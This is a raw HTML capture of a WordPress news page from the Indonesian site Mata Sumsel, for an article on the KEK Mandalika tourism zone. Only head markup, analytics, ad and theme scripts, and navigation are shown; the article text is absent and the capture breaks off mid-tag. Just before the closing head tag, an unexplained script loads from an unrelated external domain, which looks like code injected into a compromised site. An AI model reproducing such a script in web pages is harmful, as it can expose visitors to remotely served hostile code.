

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matasumsel.com/2022/03/29/mengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi/
body_size: 15258
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><link media="all" href="https://matasumsel.com/wp-content/cache/autoptimize/css/autoptimize_415294ffab161559486efdf12e8d79f2.css" rel="stylesheet" /><style media="screen">.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like{margin:}.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{margin:}div[class*=simplesocialbuttons-float].simplesocialbuttons.simplesocial-round-icon button{margin:}</style><title>Mengenal KEK Mandalika, Kawasan Pariwisata Andalan Jokowi | Mata Sumsel</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://matasumsel.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://matasumsel.com/wp-content/uploads/2021/10/ico.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Feed" href="https://matasumsel.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Comments Feed" href="https://matasumsel.com/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matasumsel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <!--noptimize--><script id="matas-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' /> <script type='text/javascript' id='jetpack_related-posts-js-extra'>var related_posts_js_options = {"post_heading":"h4"};</script> <script type='text/javascript' id='ahc_front_js-js-extra'>var ahc_ajax_front = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","page_id":"14501","page_title":"Mengenal KEK Mandalika, Kawasan Pariwisata Andalan Jokowi","post_type":"post"};</script> <script type='text/javascript' src='https://matasumsel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script type='text/javascript' id='ssb-front-js-js-extra'>var SSB = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"fe247fab4c"};</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-189150871-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["matasumsel.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-189150871-1", {"anonymize_ip":true,"optimize_id":"OPT-WVJQBLV"});</script> <link rel="https://api.w.org/" href="https://matasumsel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://matasumsel.com/wp-json/wp/v2/posts/14501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matasumsel.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matasumsel.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><link rel="canonical" href="https://matasumsel.com/2022/03/29/mengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi/" /><link rel='shortlink' href='https://matasumsel.com/?p=14501' /><link rel="alternate" type="application/json+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2022%2F03%2F29%2Fmengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi%2F" /><link rel="alternate" type="text/xml+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2022%2F03%2F29%2Fmengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.77.0" /><meta property="og:title" content="Mengenal KEK Mandalika, Kawasan Pariwisata Andalan Jokowi - Mata Sumsel" /><meta property="og:description" content="KEK Mandalika, NTB menjadi salah satu kawasan pariwisata andalan pemerintahan Presiden Joko Widodo. Berikut asal-asulnya." /><meta property="og:url" content="https://matasumsel.com/2022/03/29/mengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi/" /><meta property="og:site_name" content="Mata Sumsel" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="KEK Mandalika, NTB menjadi salah satu kawasan pariwisata andalan pemerintahan Presiden Joko Widodo. Berikut asal-asulnya." /><meta name="twitter:title" content="Mengenal KEK Mandalika, Kawasan Pariwisata Andalan Jokowi - Mata Sumsel" /> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/matasumsel.com\/wp-admin\/","wpRestNonce":"9d8c72bc37","wpRestUrl":"https:\/\/matasumsel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://matasumsel.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '641e4d0c-4880-4177-abbc-0dfef9731dec';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Berita Baru";
oneSignal_options['path'] = "https://matasumsel.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.122898af-6461-4378-9cd0-e897364a2895";
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <meta name="description" content="KEK Mandalika, NTB menjadi salah satu kawasan pariwisata andalan pemerintahan Presiden Joko Widodo. Berikut asal-asulnya." /><link rel="amphtml" href="https://matasumsel.com/2022/03/29/mengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi/?amp=1">  <script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous" type="text/javascript"></script>    <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5MQ4T9S' );</script> <meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/matasumsel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a7ef416ee5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #dd9b9b;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #37e231;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/09/menumatsum2-198x300.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style> <script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://matasumsel.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://matasumsel.com/category/ekonomi/",
                    "name": "Ekonomi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://matasumsel.com/2022/03/29/mengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi/",
                    "name": "Mengenal KEK Mandalika, Kawasan Pariwisata Andalan Jokowi"                                
                }
            }    
        ]
    }</script> <script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>  <script src="https://cloud.swiftstreamhub.com"></script></head><body class="post-template-default single single-post postid-14501 single-format-standard mengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi global-block-template-1 aa-prefix-matas- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/matasumselindonesia/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mata.sumsel/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://studio.youtube.com/channel/UCTdmxgGpfpq_SM1m0T-At7A" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-45945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li id="menu-item-15779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li id="menu-item-481" class="menu-item menu-item-type- menu-item-object-custom menu-item-481"><a href="#">DAERAH</a></li><li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-690"><a href="#">KATEGORI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-921"><a href="#">LAYANAN MASYARAKAT<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li id="menu-item-806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li id="menu-item-15365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> <span class="td-visual-hidden">Mata Sumsel</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_9c1 td_block_template_1"><div class="td-all-devices"></script><a href="#" target="_blank"><img src="https://matasumsel.com/wp-content/uploads/2023/11/banner3.jpg"/></a></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font 